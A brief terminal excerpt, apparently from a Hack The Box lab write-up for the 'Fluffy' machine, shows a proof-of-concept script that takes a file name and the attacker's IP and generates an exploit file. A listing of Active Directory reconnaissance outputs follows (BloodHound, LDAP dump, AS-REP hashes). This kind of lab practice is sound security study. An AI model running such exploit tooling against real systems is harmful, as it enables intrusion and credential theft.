 ┌──(kali㉿kali)-[~/htb-labs/Fluffy]
└─$ python3 poc.py
Enter your file name: exp
Enter IP (EX: 192.168.1.162): 10.10.15.73
completed
┌──(kali㉿kali)-[~/htb-labs/Fluffy]
└─$ ls
20260730064113_bloodhound.zip  enum4linux_log.txt  ldap_dump.txt  ports
a                              enum_users          nmap           smb
asrep.txt                      exploit.zip         poc.py         user.list